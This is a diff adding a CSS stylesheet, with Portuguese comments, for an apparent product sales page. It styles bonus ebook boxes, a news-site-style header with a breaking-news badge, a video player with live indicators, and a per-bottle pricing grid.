+.bonus2 {
+	/* background-image: linear-gradient(45deg, var(--primary-color-light), var(--primary-color)); */
+	max-width: 100%;
+	overflow: hidden;
+	/* background-image: radial-gradient(var(--secondary-color-light), var(--secondary-color)); */
+	background-color: #fff;
+}
+
+.bonus2 h2 {
+	color: var(--primary-color);
+	text-align: center;
+	font-size: 37px;
+	font-weight: 700;
+	text-shadow: 0px 2px #000000a3;
+}
+
+@media (max-width: 991px) {
+	.bonus2 h2 {
+		font-size: 30px;
+	}
+}
+
+.bonus2 p.subtitle {
+	font-size: 18px;
+	line-height: 20px;
+	color: var(--primary-color);
+	text-align: center;
+	font-style: italic;
+	margin-top: 0px;
+	margin-bottom: 0px;
+}
+
+.bonus2 .ebook2 {
+	width: 100%;
+	border-radius: 12px;
+	padding: 10px;
+	background-image: radial-gradient(circle at 50% 50%, var(--bonus-primary-color), var(--bonus-secondary-color)),
+		linear-gradient(to bottom, var(--bonus-primary-color), var(--bonus-secondary-color));
+	text-align: center;
+	height: calc(100% - 150px);
+	border: 5px double #ffffff8e;
+}
+
+.bonus2 .ebook2 p {
+	font-size: 17px;
+	line-height: 22px;
+	text-align: center;
+	color: #fff;
+	margin-top: 0px;
+}
+
+.bonus2 .ebook2 .strikeout {
+	position: relative;
+}
+
+.bonus2 .ebook2 .strikeout::after {
+	border-bottom: 0.12em solid #ff0202;
+	content: "";
+	left: 0;
+	margin-top: calc(0.120em / 2 * -1);
+	position: absolute;
+	right: 0;
+	top: 54%;
+	transform: rotate(-10deg);
+}
+
+.bonus2 .ebook2 .s7lhding2 {
+	font-size: 24px;
+	line-height: 32px;
+	text-align: center;
+	margin-top: 15px;
+	text-shadow: 0px 2px #000000a3;
+}
+
+.bonus2 .ebook2 .s7lhding2 span.span1 {
+	font-weight: bold;
+	text-transform: uppercase;
+	color: #cc1320;
+}
+
+.bonus2 .ebook2 .s7ltxt {
+	font-size: 20px;
+	line-height: 30px;
+	text-align: center;
+	margin-top: 11px;
+	color: #fff;
+}
+
+.bonus2 .ebook2 h3 {
+	color: #fff;
+}
+
+/* ALTERAÇÕES PARA CENTRALIZAR O BONUS */
+.bonus2 .img-mockup2 {
+	position: relative;
+	max-width: 100%;
+	margin: 0px auto;
+	display: flex;
+	justify-content: center;
+	align-items: center;
+	min-height: 150px;
+	/* Garante espaço suficiente para o selo */
+}
+
+.bonus2 .img-mockup2 img {
+	/* max-width: 200px; */
+	margin: 0 auto;
+	display: flex;
+	width: 50%;
+}
+
+.bonus2 .img-mockup2 .bonusbx {
+	height: 133px;
+	width: 134px;
+	background: transparent url("../img/selo3.png") center top no-repeat;
+	background-size: 100%;
+	position: relative;
+	/* Mudou de absolute para relative */
+	margin: 0 auto;
+	/* Centraliza horizontalmente */
+	padding: 20px 0 0 0;
+	/* Removido: right: -50%; top: -150px; */
+}
+
+/* Responsividade mantida mas ajustada */
+@media (max-width: 400px) {
+	.bonus2 .img-mockup2 .bonusbx {
+		/* Mantém centralizado em mobile também */
+		margin: 0 auto;
+	}
+}
+
+@media (max-width: 450px) {
+	.menor-container-padding {
+		padding-left: 5px !important;
+		padding-right: 5px !important;
+	}
+}
+
+.bonus2 .img-mockup2 .bonusbx .bonusbx-txt1,
+.bonus2 .img-mockup2 .bonusbx .bonusbx-txt2,
+.bonus2 .img-mockup2 .bonusbx .bonusbx-txt3 {
+	font-weight: bold;
+	font-size: 25px;
+	line-height: 7px;
+	color: #ffd200;
+	text-align: center;
+	text-transform: uppercase;
+	margin-top: 12px;
+	/* text-shadow: 0px 2px #000000a3; */
+}
+
+.bonus2 .img-mockup2 .bonusbx .bonusbx-txt2 {
+	font-size: 20px;
+	color: #fff;
+}
+
+.bonus2 .img-mockup2 .bonusbx .bonusbx-txt3 {
+	font-size: 40px;
+}
+
+
+
+.btn-back {
+	background-color: rgba(255, 255, 255, 0.2) !important;
+	border: 2px solid rgba(255, 255, 255, 0.5) !important;
+	color: white !important;
+	padding: 10px 25px !important;
+	border-radius: 25px !important;
+	font-weight: 600 !important;
+	transition: all 0.3s ease !important;
+}
+
+.option {
+	border-radius: 10px;
+	color: white;
+	font-weight: 700;
+	background-color: var(--button-color) !important;
+	border-color: var(--border-button-color) !important;
+	width: 100%;
+	margin-bottom: 10px;
+}
+
+.option:hover {
+	border-color: white;
+	box-shadow: 0 0 80px rgba(0, 0, 0, 0.1411764706) inset;
+}
+
+
+.form-check-container {
+	display: grid;
+	grid-template-columns: 1fr 1fr;
+	max-width: 600px;
+	margin: 0 auto;
+	gap: 15px;
+	text-align: left;
+}
+
+.form-check {
+	background-color: var(--button-color);
+	border: 2px solid var(--border-button-color);
+	border-radius: 10px;
+	padding: 15px 30px !important;
+	cursor: pointer;
+	transition: all 0.3s ease;
+}
+
+.btn-calculate {
+	background-color: #fff34f !important;
+	border: none;
+	color: #000 !important;
+	padding: 12px 30px;
+	border-radius: 25px;
+	font-weight: 700;
+	font-size: 1.1rem;
+	transition: all 0.3s ease;
+	margin-left: 15px;
+}
+
+
+/* GERAL E RESET */
+*,
+*::before,
+*::after {
+	box-sizing: border-box;
+}
+
+html,
+body {
+	margin: 0;
+	padding: 0;
+	overflow-x: hidden;
+	width: 100%;
+}
+
+body {
+	font-family: 'Roboto', sans-serif;
+	background-color: #fff;
+	color: #111827;
+	min-height: 100vh;
+}
+
+.container {
+	max-width: 1200px;
+	width: 100%;
+	margin-left: auto;
+	margin-right: auto;
+	padding-left: 0.5rem;
+	padding-right: 0.5rem;
+}
+
+main {
+	width: 100%;
+	overflow-x: hidden;
+}
+
+.invisible {
+	display: none;
+}
+
+
+.hidden {
+	display: none !important;
+}
+
+
+
+/* TODAY HEADER */
+.today-header {
+	font-family: 'Nunito', Arial, Helvetica, sans-serif;
+	background-color: #fff;
+	border-bottom: 1px solid #e5e7eb;
+	position: relative;
+}
+
+.today-header-container {
+	max-width: 1200px;
+	width: 100%;
+	margin: 0 auto;
+	display: flex;
+	align-items: center;
+	justify-content: space-between;
+	padding: 0.5rem 1rem;
+	height: 50px;
+}
+
+.today-header-left {
+	display: flex;
+	align-items: center;
+	gap: 0.75rem;
+}
+
+.today-logo {
+	display: flex;
+	align-items: center;
+	text-decoration: none;
+}
+
+.today-logo-img {
+	height: 30px;
+	width: auto;
+}
+
+.today-nav {
+	display: none;
+	align-items: center;
+	gap: 1.75rem;
+}
+
+.today-nav span {
+	color: #333;
+	font-weight: 600;
+	font-size: 0.9375rem;
+	padding: 0.5rem 0;
+	cursor: default;
+}
+
+.today-header-right {
+	display: flex;
+	align-items: center;
+	gap: 1rem;
+}
+
+.today-search-btn {
+	display: flex;
+	align-items: center;
+	justify-content: center;
+	width: 40px;
+	height: 40px;
+	background: none;
+	border: none;
+	cursor: pointer;
+	color: #333;
+	font-size: 1rem;
+	border-radius: 50%;
+	transition: background-color 0.2s;
+}
+
+.today-search-btn:hover {
+	background-color: #f3f4f6;
+}
+
+.today-signin-btn {
+	display: none;
+	padding: 0.5rem 1rem;
+	color: #333;
+	font-weight: 600;
+	font-size: 0.875rem;
+	border: 1px solid #e5e7eb;
+	border-radius: 20px;
+	cursor: default;
+}
+
+/* SEÇÃO HERO */
+.hero-section {
+	font-family: 'Roboto', sans-serif;
+	padding: 0;
+}
+
+.hero-content {
+	max-width: 1200px;
+	margin: auto;
+}
+
+.breaking-news-badge {
+	display: inline-block;
+	color: #dc2626;
+	font-weight: bold;
+	font-size: 13px;
+	text-transform: uppercase;
+	margin-bottom: 1.5rem;
+	letter-spacing: 1px;
+	padding: 0.25rem 0.5rem;
+	background-color: rgba(220, 38, 38, 0.1);
+	border-radius: 0.25rem;
+}
+
+.hero-content h1 {
+	font-size: 1.3rem;
+	font-weight: bold;
+	line-height: 1.25;
+	margin-bottom: 0.5rem;
+	color: #374151;
+}
+
+.hero-content .subtitle {
+	font-size: 0.8rem;
+	color: #4b5563;
+	font-weight: 500;
+	line-height: 1.75;
+	margin-bottom: 0.25rem;
+}
+
+.article-meta {
+	display: flex;
+	flex-wrap: wrap;
+	align-items: center;
+	gap: 1rem;
+	font-size: 0.75rem;
+	color: #4b5563;
+	margin-bottom: 0.5rem;
+}
+
+.article-meta span {
+	font-weight: bold;
+}
+
+.article-meta span:not(:first-child) {
+	font-weight: normal;
+}
+
+
+/* VÍDEO */
+.video-container {
+	background-color: #f9fafb;
+	border-radius: 0.75rem;
+	overflow: hidden;
+	box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -4px rgba(0, 0, 0, 0.1);
+	margin-bottom: 2rem;
+}
+
+.video-header {
+	background-color: #dc2626;
+	padding: 0.75rem 1rem;
+	display: flex;
+	justify-content: space-between;
+	align-items: center;
+	color: white;
+}
+
+.video-header-left {
+	display: flex;
+	align-items: center;
+	gap: 0.75rem;
+}
+
+.video-header-left svg {
+	width: 1.25rem;
+	height: 1.25rem;
+}
+
+.video-header-left span {
+	font-weight: 600;
+}
+
+.watch-now-badge {
+	background-color: rgba(0, 0, 0, 0.3);
+	font-size: 0.75rem;
+	font-weight: 600;
+	padding: 0.25rem 0.75rem;
+	border-radius: 0.25rem;
+}
+
+.video-player-wrapper {
+	padding: 1rem;
+}
+
+.smartplayer-container {
+	position: relative;
+	max-width: 1080px;
+	margin: auto;
+	overflow: hidden;
+	box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 8px 10px -6px rgba(0, 0, 0, 0.1);
+	width: 100%;
+}
+
+vturb-smartplayer {
+	display: block;
+	margin: 0 auto;
+	width: 100%;
+}
+
+.video-footer {
+	padding: 1rem 1.5rem;
+	border-top: 1px solid #e5e7eb;
+	display: flex;
+	justify-content: space-between;
+	align-items: center;
+}
+
+.live-indicator {
+	display: flex;
+	align-items: center;
+	gap: 0.5rem;
+	color: #dc2626;
+	font-weight: 600;
+	font-size: 0.875rem;
+}
+
+.live-dot {
+	width: 0.5rem;
+	height: 0.5rem;
+	background-color: #dc2626;
+	border-radius: 9999px;
+	animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite;
+}
+
+.recording-warning {
+	display: flex;
+	align-items: center;
+	gap: 0.5rem;
+	color: #dc2626;
+	font-size: 0.75rem;
+	font-weight: 600;
+}
+
+.warning-dot {
+	width: 0.5rem;
+	height: 0.5rem;
+	background-color: #dc2626;
+	border-radius: 9999px;
+	animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite;
+}
+
+@keyframes pulse {
+	50% {
+		opacity: 0.5;
+	}
+}
+
+
+/* SEÇÃO DE TAGS */
+.tags-section {
+	background-color: #fff;
+	border-radius: 0.5rem;
+	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
+	padding: 1.5rem;
+	margin-bottom: 2rem;
+	text-align: center;
+}
+
+.tags-title {
+	color: #4b5563;
+	font-size: 0.875rem;
+	display: flex;
+	align-items: center;
+	justify-content: center;
+	gap: 0.5rem;
+	margin-bottom: 1rem;
+}
+
+.tags-title svg {
+	width: 1rem;
+	height: 1rem;
+}
+
+.tags-container {
+	display: flex;
+	flex-wrap: wrap;
+	justify-content: center;
+	gap: 0.75rem;
+}
+
+.tag {
+	background-color: #f3f4f6;
+	color: #1f2937;
+	font-size: 0.875rem;
+	padding: 0.25rem 0.75rem;
+	border-radius: 9999px;
+	transition: background-color 0.2s;
+}
+
+.tag:hover {
+	background-color: #fff3e6;
+	color: #ff6b00;
+}
+
+/* SEÇÃO DE PREÇOS */
+.pricing-section {
+	padding: 3rem 0;
+	background-color: #fff;
+}
+
+.section-title {
+	font-size: 1.5rem;
+	font-weight: 900;
+	text-align: center;
+	margin-bottom: 3rem;
+	color: #dc2626;
+	text-transform: uppercase;
+	position: relative;
+	max-width: 48rem;
+	margin-left: auto;
+	margin-right: auto;
+}
+
+.section-title::after {
+	content: '';
+	position: absolute;
+	bottom: -10px;
+	left: 50%;
+	transform: translateX(-50%);
+	width: 100px;
+	height: 4px;
+	background: linear-gradient(to right, #dc2626, #ef4444);
+	border-radius: 0.25rem;
+}
+
+.pricing-grid {
+	display: grid;
+	grid-template-columns: 1fr;
+	gap: 2rem;
+	margin-top: 2rem;
+}
+
+.package-card {
+	position: relative;
+	background: #fff;
+	border-radius: 20px;
+	overflow: hidden;
+	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
+	padding: 20px;
+	height: 100%;
+	display: flex;
+	flex-direction: column;
+	transition: all 0.3s ease;
+}
+
+.package-card:hover {
+	transform: translateY(-5px);
+	box-shadow: 0 15px 35px rgba(239, 68, 68, 0.2);
+}
+
+.package-card.popular {
+	transform: scale(1.05);
+	/* Destaque para o plano popular */
+}
+
+.badge {
+	position: absolute;
+	top: 0;
+	left: 0;
+	right: 0;
+	background-color: #ef4444;
+	color: #fff;
+	text-align: center;
+	padding: 8px;
+	font-weight: 700;
+	font-size: 14px;
+	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
+}
+
+.package-content {
+	display: flex;
+	flex-direction: column;
+	height: 100%;
+	padding-top: 40px;
+	/* Espaço para o badge */
+}
+
+.package-image-container {
+	margin: 20px auto;
+	text-align: center;
+	transition: transform 0.3s ease;
+}
+
+.package-card:hover .package-image-container {
+	transform: scale(1.05);
+}
+
+.package-image {
+	max-width: 200px;
+	height: auto;
+	margin: 0 auto;
+}
+
+.price-section {
+	text-align: center;
+	margin: 12px 0;
+	padding: 20px 0;
+	border-top: 1px dashed rgba(0, 0, 0, 0.15);
+	border-bottom: 1px dashed rgba(0, 0, 0, 0.15);
+}
+
+.price-per-bottle {
+	font-size: 36px;
+	font-weight: 900;
+	color: #333;
+}
+
+.price-per-bottle span {
+	font-size: 14px;
+	color: #666;
+	font-weight: 400;
+}
+
+.total-price {
+	color: #666;
+	font-size: 16px;
+	margin-top: 5px;
+}
+
+.savings-info,
+.shipping-info {
+	color: #ef4444;
+	font-weight: 400;
+	font-size: 16px;
+	margin-top: 5px;
+}
+
+.features-list {
+	list-style: none;
+	padding: 0 0 10px;
+	margin: 10px 0;
+	text-align: center;
+	flex: 1;
+	border-bottom: 1px dashed rgba(0, 0, 0, 0.15);
+}
+
+.features-list li {
+	display: inline-flex;
+	align-items: center;
+	justify-content: center;
+	margin-bottom: 6px;
+	color: #333;
+	font-size: 14px;
+	width: 100%;
+	padding: 2px 0;
+}
+
+.features-list li span {
+	color: #ef4444;
+	margin-right: 8px;
+}
+
+.package-footer {
+	margin-top: auto;
+	padding-top: 12px;
+}
+
+.payment-methods {
+	display: flex;
+	justify-content: center;
+	gap: 10px;
+	margin-bottom: 20px;
+}
+
+.payment-methods img {
+	height: 20px;
+	object-fit: contain;
+}
+
+.buy-button {
+	/* width: 100%; */
+	background-color: #ef4444;
+	color: #fff;
+	border: none;
+	padding: 16px;
+	border-radius: 8px;
+	font-weight: 700;
+	font-size: 16px;
+	cursor: pointer;
+	text-transform: uppercase;
+	transition: all 0.3s ease;
+	box-shadow: 0 4px 6px rgba(239, 68, 68, 0.2);
+}
+
+.buy-button:hover {
+	background-color: #dc2626;
+	transform: translateY(-2px);
+	box-shadow: 0 6px 12px rgba(239, 68, 68, 0.3);
+}
+
+/* MEDIA QUERIES PARA RESPONSIVIDADE */
+@media (min-width: 768px) {
+	.today-nav {
+		display: flex;
+	}
+
+	.today-signin-btn {
+		display: block;
+	}
+
+	.hero-content h1 {
+		font-size: 1.875rem;
+	}
+
+	.hero-content .subtitle {
+		font-size: 1.125rem;
+	}
+
+	.pricing-grid {
+		grid-template-columns: repeat(3, 1fr);
+	}
+
+	.package-card.popular {
+		order: -1;
+		/* Mover para o início */
+	}
+}


